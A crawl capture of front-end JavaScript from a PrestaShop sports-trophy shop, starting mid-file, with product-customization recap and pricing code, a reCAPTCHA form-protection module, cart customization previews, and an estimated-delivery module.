    $('.recap_group_' + rootGroup).addClass('disabled_value_by');
  } else {
    $('.recap_group_' + rootGroup).removeClass('disabled_value_by');
  }
}

function setRecapItemcheckbox(idGroup, input) {
  if (typeof setRecapItemcheckbox_Override == 'function') {
    return setRecapItemcheckbox_Override(idGroup, input);
  }
  rootGroup = input.attr('data-group');
  rootGroupBlock = $(
    ".form-group[data-field='" + rootGroup + "']:not(.submitContainer)"
  );
  if (typeof groupMultiply[rootGroup] == 'undefined') {
    groupMultiply[rootGroup] = { quantity: 1 };
  } else {
    if (groupMultiply[rootGroup].quantity == 0)
      groupMultiply[rootGroup].quantity = 1;
  }

  if ($(input).is(':checked')) {
    visu = input.val();

    //console.log(groupAdded);

    groupTitleEl = rootGroupBlock.find('label:eq(0)').clone();
    groupTitleEl
      .find('.toggleText, .tooltipDescription, .tooltipDescMark')
      .remove();
    groupTitle = groupTitleEl.text();

    idprice = input.attr('data-value-id');
    idpriceGroup = rootGroup;
    groupTotalPrice = 0;

    group = $(input).attr('data-group');
    rootBlock = $(".ndkackFieldItem[data-field='" + group + "']");
    others = rootBlock.find('input[type="checkbox"]');
    others.each(function () {
      if (typeof groupAdded[$(this).attr('data-id-value')] != 'undefined')
        groupTotalPrice += parseFloat(
          groupAdded[$(this).attr('data-id-value')]
        );
    });

    $('.recap_item_' + rootGroup + '_' + idGroup).remove();
    if (
      typeof (
        $('#ndkcf_recap .recap_group_' + rootGroup).data('iteration-label') !=
        'undefined'
      )
    ) {
      groupTitle += $('#ndkcf_recap .recap_group_' + rootGroup).data(
        'iteration'
      );
    }
    if (
      $('#ndkcf_recap .recap_group_' + rootGroup + ' .recap_group_title')
        .length < 1
    )
      $('#ndkcf_recap .recap_group_' + rootGroup).append(
        '<p class="recap_group_title">' +
          groupTitle +
          '<span class="point_separator"> : </span>' +
          (groupTotalPrice != 0
            ? '<span class="groupTotalPrice">' +
              formatCurrencyNdk(groupTotalPrice) +
              '</span>'
            : '<span class="groupTotalPrice groupTotalPriceNo">&nbsp;</span>') +
          '</p>'
      );

    itemPrice = groupAdded[idprice];
    recapHtml = `<div class="recap_item recap_item_${rootGroup}_${idGroup}" data-id_value="${idGroup}">${visu}${getGroupDisplayMultiplicator(
      rootGroup
    )}${
      parseFloat(itemPrice) != 0
        ? ' : ' +
          formatCurrencyNdk(itemPrice / groupMultiply[rootGroup].quantity)
        : ''
    }</div>`;

    $('.recap_group_' + rootGroup)
      .append(recapHtml)
      .addClass('recap_filled');
    if (parseFloat(groupTotalPrice) != 0)
      $('.recap_group_' + rootGroup)
        .find('.groupTotalPrice')
        .html(formatCurrencyNdk(groupTotalPrice))
        .removeClass('groupTotalPriceNo')
        .attr('content', groupTotalPrice);
    else
      $('.recap_group_' + rootGroup)
        .find('.groupTotalPrice')
        .html('')
        .addClass('groupTotalPriceNo');
  }

  if (rootGroupBlock.attr('class').indexOf('disabled_value_by') > -1) {
    $('.recap_group_' + rootGroup).addClass('disabled_value_by');
  } else {
    $('.recap_group_' + rootGroup).removeClass('disabled_value_by');
  }
}

function getGroupDisplayMultiplicator(rootGroup) {
  output = '';
  if (typeof groupMultiply[rootGroup] != 'undefined') {
    if (groupMultiply[rootGroup].quantity > 1)
      output = ' (x' + groupMultiply[rootGroup].quantity + ')';
  }
  return output;
}

$(document).on('blur', '.recipient-field', function () {
  setRecapRecipient();
});

function setRecapRecipient() {
  if (typeof setRecapRecipient_Override == 'function') {
    return setRecapRecipient_Override();
  }
  recipientRecap = [];
  rootGroupBlock = false;
  $('.recipient-group').each(function () {
    rootGroup = $(this).attr('data-field');
    rootGroupBlock = $(
      ".form-group[data-field='" + rootGroup + "']:not(.submitContainer)"
    );
    groupTitleEl = rootGroupBlock.find('label:eq(0)').clone();
    groupTitleEl
      .find('.toggleText, .tooltipDescription, .tooltipDescMark')
      .remove();
    groupTitle = groupTitleEl.text();
    groupTotalPrice = 0;
    group = rootGroup;
    rootBlock = $(".ndkackFieldItem[data-field='" + group + "']");

    firstnameInput = rootGroupBlock.find(
      "[name='ndkcsfield[" + rootGroup + "][recipient][firstname]']"
    );
    lastnameInput = rootGroupBlock.find(
      "[name='ndkcsfield[" + rootGroup + "][recipient][lastname]']"
    );
    emailInput = rootGroupBlock.find(
      "[name='ndkcsfield[" + rootGroup + "][recipient][email]']"
    );
    messageInput = rootGroupBlock.find(
      "[name='ndkcsfield[" + rootGroup + "][recipient][message]']"
    );

    content =
      '<div class="recap_item recap_item_' +
      rootGroup +
      '">' +
      firstnameInput.parent().find('label').text() +
      ' : ' +
      firstnameInput.val() +
      '</div>';
    content +=
      '<div class="recap_item recap_item_' +
      rootGroup +
      '">' +
      lastnameInput.parent().find('label').text() +
      ' : ' +
      lastnameInput.val() +
      '</div>';
    content +=
      '<div class="recap_item recap_item_' +
      rootGroup +
      '">' +
      emailInput.parent().find('label').text() +
      ' : ' +
      emailInput.val() +
      '</div>';
    content +=
      '<div class="recap_item recap_item_' +
      rootGroup +
      '">' +
      messageInput.parent().find('label').text() +
      ' : ' +
      messageInput.val() +
      '</div>';
    $('.recap_group_' + rootGroup).remove();

    if (
      typeof (
        $('#ndkcf_recap .recap_group_' + rootGroup).data('iteration-label') !=
        'undefined'
      )
    ) {
      groupTitle += $('#ndkcf_recap .recap_group_' + rootGroup).data(
        'iteration'
      );
    }

    if ($('#ndkcf_recap .recap_group_' + rootGroup).length < 1)
      $('#ndkcf_recap .recap_items').append(
        '<div class="recap_group recap_group_' +
          rootGroup +
          '" data-group="' +
          rootGroup +
          '"><p class="recap_group_title">' +
          groupTitle +
          '<span class="point_separator"> : </span>' +
          (groupTotalPrice != 0
            ? '<span class="groupTotalPrice">' +
              formatCurrencyNdk(groupTotalPrice) +
              '</span>'
            : '<span class="groupTotalPrice groupTotalPriceNo">&nbsp;</span>') +
          '</p>' +
          content +
          '</div>'
      );
  });
  if (rootGroupBlock) {
    if (rootGroupBlock.attr('class').indexOf('disabled_value_by') > -1) {
      $('.recap_group_' + rootGroup).addClass('disabled_value_by');
    } else {
      $('.recap_group_' + rootGroup).removeClass('disabled_value_by');
    }
  }
}

function getPriceGroup(idpriceGroup) {
  if (typeof getPriceGroup_Override == 'function') {
    return getPriceGroup_Override(idpriceGroup);
  }
  var composedGroup = false;
  priceGroup = 0;
  for (idPrice in groupAdded) {
    if (idPrice.indexOf(idpriceGroup + '-') == 0) {
      priceGroup += groupUnitPrice[idPrice];
      composedGroup = true;
    }
  }
  if (!composedGroup) {
    for (idPrice in groupAdded) {
      if (idPrice == idpriceGroup) {
        if (typeof groupUnitPrice[idPrice] != 'undefined')
          priceGroup = groupUnitPrice[idPrice];
      }
    }
  }
  return priceGroup;
}

function checkQuantityLink(group) {
  group = group.toString().split('-')[0];
  multiply = 1;
  currentBlock = $(".form-group[data-field='" + group + "']");
  qlink = currentBlock.attr('data-quantity-link');
  if (typeof qlink == 'undefined') qlink = 0;
  if (qlink > 0) {
    multiply = 0;
    linkedBlock = $(".form-group[data-field='" + qlink + "']");
    linkedBlock.find('.ndk-accessory-quantity').each(function () {
      multiply += $(this).val() * 1;
    });
  }

  groupMultiply[group] = { multiplicator: qlink, quantity: multiply };
  if (currentBlock.hasClass('field-type-24')) {
    groupMultiply[group] = { multiplicator: 0, quantity: 1 };
  }
  return multiply;
}

function checkQuantityLinked(group) {
  if (typeof group == 'undefined') return;
  group = group.toString().split('-')[0];

  isLinked = $(".form-group[data-quantity-link='" + group + "']");
  isLinked.each(function () {
    grp = $(this).attr('data-field');
    mainBlock = $(this);
    multiplicator = checkQuantityLink(grp);
    if (mainBlock.hasClass('field-type-24')) {
      mainBlock
        .find('.ndk-accessory-quantity[value!=0]')
        .val(multiplicator)
        .trigger('keyup');

      console.log(mainBlock);
    }
    if (mainBlock.hasClass('field-type-4')) {
      mainBlock.find('.ndk-checkbox:checked').trigger('change');
    } else {
      defaulValue = '[data-id-value="' + selectedIdValue[grp] + '"]';
      //applyDefaultValuesNdk($(this), defaulValue);
      checkFieldRestrictions(selectedIdValue[grp], grp, false);
      updatePriceNdk(getPriceGroup(grp), grp, true);
    }
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.trophee-sportif.com/modules/protectforms/views/js/protectforms.js
body_size: 995
content:
/**
 *  Protect Forms
 *
 *  @author    motionSeed <ecommerce@motionseed.com>
 *  @copyright 2018 motionSeed. All rights reserved.
 *  @license   https://www.motionseed.com/en/license-module.html
 */

(() => {
    const settings = JSON.parse(document.querySelector('#protectforms').dataset.settings);
    const actions = ['submitMessage', 'submitNewsletter', 'submitAccount', 'submit', 'submitLogin', 'submitCreate'];
    
    let load_on_demand = true;
    
    const forms = Array.from(document.querySelectorAll('form[method="post"]')).filter(form => {
        for (let action of actions) {
            if (form.querySelector(`input[name="${action}"]`)) {
                if (action === 'submitLogin') {
                    load_on_demand = false;
                }
                
                return true;
            }
        }

        return false;
    });
    
    if (!settings.display_badge) {
        const sheet = document.styleSheets[0];
        sheet.insertRule('.grecaptcha-badge { visibility: hidden !important; }', sheet.cssRules.length);
    }
    
    const loadRecaptcha = function() {
        forms.forEach(form => {
            form.removeEventListener('focusin', loadRecaptcha);
        });

        let head = document.getElementsByTagName('head')[0]
        let script = document.createElement('script')
        script.type = 'text/javascript';
        script.src = settings.url;
        head.appendChild(script);
    };
    
    if (!load_on_demand) {
        document.addEventListener("DOMContentLoaded", loadRecaptcha);
    }
    
    forms.forEach(form => {
        if (load_on_demand) {
            form.addEventListener('focusin', loadRecaptcha);
        }
        
        form.addEventListener('submit', (e) => {
            if (typeof grecaptcha === 'undefined') {
                return true;
            }
            
            if (form.dataset.recaptchaChecked) {
                delete form.dataset.recaptchaChecked;
                
                return true;
            }
            
            e.preventDefault();
            e.stopImmediatePropagation();
            
            let submit = form.querySelector('input[type="submit"], button[type="submit"]:not(.ps-hidden-by-js)');
            
            let action = 'action_' + (
                submit.getAttribute('name') || form.getAttribute('id')
            ).replace(/[^a-z0-9\s]/gi, '');
            
            grecaptcha.execute(settings.site_key, {action: action}).then(function(token){                
                if (!form.querySelector('input[name="pf_token"]')) {
                    form.insertAdjacentHTML('afterbegin', '<input type="hidden" name="pf_token" value="">');
                    form.insertAdjacentHTML('afterbegin', '<input type="hidden" name="pf_action" value="">');
                    
                    if (submit.getAttribute('name') !== 'undefined') {
                        form.insertAdjacentHTML('afterbegin', '<input type="hidden" name="' + submit.getAttribute('name') + '" value="1">');
                    }
                }
                
                form.querySelector('input[name="pf_token"]').value = token;
                form.querySelector('input[name="pf_action"]').value = action;
                
                form.dataset.recaptchaChecked = true;
                
                form.querySelector('input[type="submit"], button[type="submit"]').click();
            });
        });
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/order.js
body_size: 2012
content:
/**
 *  Tous droits réservés NDKDESIGN
 *
 *  @author Hendrik Masson <postmaster@ndk-design.fr>
 *  @copyright Copyright 2013 - 2022 Hendrik Masson
 *  @license   Tous droits réservés
 */
//var prestashop = prestashop || [];
document.onreadystatechange = function () {
  console.log(document.readyState);
  if (document.readyState == "complete") {
    // $.when(redesignTextFields()).done(function () {
    //   /*setTimeout(function(){
    // 		equalheight('.typedText li');
    // 	}, 2000)*/
    // });

    $(".ndk-rowcustomization .fancyboxButton").each(function () {
      cartRenderImage($(this));
    });
  }
};

$(document).ready(function () {
  $(".ndk-rowcustomization .fancyboxButton").each(function () {
    cartRenderImage($(this));
  });
  toolTipCartCustomization();
});
if (typeof prestashop != "undefined") {
  prestashop.on("updateCart", function () {
    setTimeout(function () {
      $(".ndk-rowcustomization .fancyboxButton").each(function () {
        cartRenderImage($(this));
      });
      toolTipCartCustomization();
    }, 1000);
  });
}

function cartRenderImage(button) {
  if (typeof cartRenderImage_Override == "function") {
    return cartRenderImage_Override(button);
  }
  var target = button.closest(".cart-item").find(".product-image");
  target.html(
    '<iframe frameborder="0" class="ndkacf-preview-frame" src="' +
      button.attr("href") +
      '"></iframe>'
  );
  setTimeout(function () {
    setCartViewControl(target);
  }, 500);

  // $.ajax({
  //   async: true,
  //   type: "GET",
  //   global: false,
  //   dataType: "html",
  //   url: button.attr("href"),
  //   success: function (data) {
  //     target
  //       .html(data)
  //       .addClass("ndkCartRender")
  //       .find(".print-page-breaker")
  //       .not(":eq(0)")
  //       .hide();
  //     setCartViewControl(target);
  //   },
  // });
}

function setCartViewControl(container) {
  frame_contents = container.find(".ndkacf-preview-frame").contents();
  views = $(frame_contents).find(".print-page-breaker");
  controls = '<div class="ndkCartRender-controls">';
  i = 0;
  views.each(function () {
    me = $(this);
    me.attr("data-view", i);
    controls +=
      '<span class="dot-control ' +
      (i == 0 ? "active" : "") +
      '" data-target="' +
      i +
      '"></span>';
    i++;
  });
  controls += "</div>";
  container.append(controls);
  container.find(".ndkCartRender-controls .dot-control:eq(0)").trigger("click");
}

$(document).on("click", ".ndkCartRender-controls .dot-control", function () {
  container = $(this).parent().parent();
  frame_contents = container.find(".ndkacf-preview-frame").contents();
  target = $(frame_contents).find(
    ".print-page-breaker[data-view=" + $(this).data("target") + "]"
  );
  $(this).parent().find(".dot-control").removeClass("active");
  $(this).addClass("active");

  $(frame_contents).find(".print-page-breaker").hide();
  target.show();
  container.find(".ndkacf-preview-frame").height(target.outerHeight(true) + 16);
});

// function setCartViewControl(container) {
//   views = container.find(".print-page-breaker");
//   controls = '<div class="ndkCartRender-controls">';
//   i = 0;
//   views.each(function () {
//     me = $(this);
//     me.attr("data-view", i);
//     controls +=
//       '<span class="dot-control ' +
//       (i == 0 ? "active" : "") +
//       '" data-target="' +
//       i +
//       '"></span>';
//     i++;
//   });
//   controls += "</div>";
//   container.append(controls);
// }
//
// $(document).on("click", ".ndkCartRender-controls .dot-control", function () {
//   container = $(this).parent().parent();
//   target = container.find(
//     ".print-page-breaker[data-view=" + $(this).data("target") + "]"
//   );
//   $(this).parent().find(".dot-control").removeClass("active");
//   $(this).addClass("active");
//   container.find(".print-page-breaker").hide();
//   target.show();
// });

function redesignTextFields() {
  if (typeof redesignTextFields_Override == "function") {
    return redesignTextFields_Override();
  }
  $(".typedText li").each(function () {
    $(this).addClass("clearfix");
    originalText = $(this).html();
    splitted = originalText.split(":");
    finalText =
      '<b class="clear clearfix">' +
      (typeof splitted[0] != "undefined"
        ? splitted[0].replace(/;/gi, "<br/>")
        : "") +
      "</b>" +
      (typeof splitted[1] != "undefined"
        ? splitted[1].replace(/;/gi, "<br/>")
        : "") +
      (typeof splitted[2] != "undefined"
        ? splitted[2].replace(/;/gi, "<br/>")
        : "");
    $(this).html(finalText);
  });

  $(".product-customization-line .value").each(function () {
    originalText = $(this).text();
    finalText = originalText.replace(/;/gi, "<br/>");
    $(this).html(finalText);
  });
}

equalheight = function (container) {
  var currentTallest = 0,
    currentRowStart = 0,
    rowDivs = new Array(),
    $el,
    topPosition = 0;
  $(container).each(function () {
    $el = $(this);
    //$el.height('auto');
    topPostion = $el.position().top;
    rowDivs.push($el);
    currentTallest =
      currentTallest < $el.height() ? $el.height() : currentTallest;
    for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
      rowDivs[currentDiv].height(currentTallest);
    }
  });
};

equalheightbyRow = function (container) {
  var currentTallest = 0,
    currentRowStart = 0,
    rowDivs = new Array(),
    $el,
    topPosition = 0;
  $(container).each(function () {
    $el = $(this);
    $($el).height("auto");
    topPostion = $el.position().top;
    topPositionParent = $el.parent().parent().position().top;

    if (currentRowStart != topPostion) {
      for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
      rowDivs.length = 0; // empty the array
      currentRowStart = topPostion;
      currentTallest = $el.height();
      rowDivs.push($el);
    } else if (currentRowStart != topPositionParent) {
      for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
      rowDivs.length = 0; // empty the array
      currentRowStart = topPositionParent;
      currentTallest = $el.height();
      rowDivs.push($el);
    } else {
      rowDivs.push($el);
      currentTallest =
        currentTallest < $el.height() ? $el.height() : currentTallest;
    }
    for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
      rowDivs[currentDiv].height(currentTallest);
    }
  });
};

$(document).on("click", ".fancyboxButton", function (e) {
  if ($(window).width() > 400) {
    e.preventDefault();
    url = $(this).attr("href");
    if (!!$.prototype.fancybox)
      $.fancybox({
        afterLoad: function () {
          $contents = $(".fancybox-iframe").contents();
          $head = $contents.find("head");

          if ($contents.find(".print-page-breaker").length > 4)
            $head.append(
              "<style>.print-page-breaker{width:30%;display:inline-block;margin:1%; border:1px solid #efefef} body, html{display:table; text-align:center}</style>"
            );
          else if ($contents.find(".print-page-breaker").length > 1)
            $head.append(
              "<style>.print-page-breaker{width:48%;display:inline-block;margin:1%;border:1px solid #efefef} body, html{display:table; text-align:center}</style>"
            );
          else
            $head.append(
              "<style>body, html{display:table; text-align:center;margin:auto} .print-page-breaker{display:inline-block}</style>"
            );
        },
        padding: 0,
        type: "iframe",
        href: url,
      });
  }
});

function toolTipCartCustomization() {
  if ($(window).width() > 768) {
    $("[data-target^='#product-customizations-modal']").each(function () {
      $(this).attr("title", "consulter");
      text = $($(this).attr("data-target")).find(".modal-body").html();
      $(this).tooltip({
        html: true,
        content: '<div class="customization-tootltip">' + text + "</div>",
        placement: "auto",
      });
    });
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.trophee-sportif.com/modules/estimateddelivery/views/js/estimateddelivery-1.7.js
body_size: 1158
content:
/**
/** * Estimated Delivery - Front Office Feature
 *
 * NOTICE OF LICENSE
 *
 * @author    Pol Rué
 * @copyright Smart Modules 2015
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 * @category Transport & Logistics
 * Registered Trademark & Property of smart-modules.com
 *
 * ***************************************************
 * *               Estimated Delivery                *
 * *          http://www.smart-modules.com           *
 * *                                                  *
 * ***************************************************
*/
var ed_repo = false;
$(document).ready(function() {
    setTimeout(function() { ed_product_placement_init(5); }, 500);
});
function repopulateED(tries, check = true) {
    if (check && ed_repo) {
        return false;
    }
    ed_repo = true;
    if ($('#add-to-cart-or-refresh #estimateddelivery.moved').length > 0 && tries > 0) {
        $('#estimateddelivery.moved').hide();
        setTimeout(() => { repopulateED(tries-1, false)}, 25);
    } else {
        $('#estimateddelivery.moved').remove();
        ed_product_placement_init(10, ed_refresh_delay);
        ed_repo = false;
    }
}
$(window).load(function() {
    setTimeout(function() {
        $(document).ajaxComplete(function (ev, jqXHR, settings) {
            // console.log('Ajax Complete');
            // console.log($('#ed_modal'));
            if (typeof jqXHR.responseJSON !== 'undefined' && jqXHR.responseJSON != null) {
                // console.log(jqXHR.responseJSON);
                if (typeof jqXHR.responseJSON.product_additional_info !== 'undefined') {
                    repopulateED(50);
                }
                if (typeof jqXHR.responseJSON.modal !== 'undefined' && jqXHR.responseJSON.modal) {
                    if (ed_in_modal == 0)
                        return false;
                    //console.log('IN');
                    var params = {}, hash;
                    var vars = settings.data.split('&');
                    for (var i = 0; i < vars.length; i++) {
                        hash = vars[i].split('=');
                        params[hash[0]] = hash[1];
                    }
                    params['modalAction'] = 1;
                    params['ajax'] = 1;
                    params['action'] = 'cart';
                    var returnData = $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: front_ajax_url,
                        async: false,
                        cache: false,
                        dataType: "json",
                        data: params,
                        complete: function (res) {
                            //console.log(res);
                            if (res.statusText == 'OK') {
                                return res;
                            }
                        }
                    });
                    if (returnData != '') {
                        // var ed_data = '<div class="col-md-12">' + returnData.responseJSON + '</div>';
                        var ed_data = returnData.responseJSON;
                        var jsonArray = $.parseHTML(jqXHR.responseJSON.modal);
                        var modalDom;
                        for (var i = 0; i < jsonArray.length; i++) {
                            if ($(jsonArray[i])[0] instanceof Element) {
                                modalDom = $(jsonArray[i])[0];
                            }
                        }
                        setTimeout(() => {
                            if ($('#ed_modal').length == 0) {
                                // $(modalDom).find('.modal-body .row .col-md-5 .row').append(ed_data);
                                $(modalDom).find('.modal-body .cart-content').first().append(ed_data);
                                var tmp = document.createElement("div");
                                tmp.appendChild($(modalDom)[0]);
                                jqXHR.responseJSON.modal = tmp.innerHTML;
                            }
                        }, 1500)
                    }
                }
            }
        });
    }, ed_ajax_delay);
});
